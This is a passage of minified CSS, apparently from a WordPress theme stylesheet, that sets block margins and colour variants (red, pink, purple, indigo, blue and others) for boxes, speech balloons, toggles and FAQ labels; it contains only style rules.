.information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color 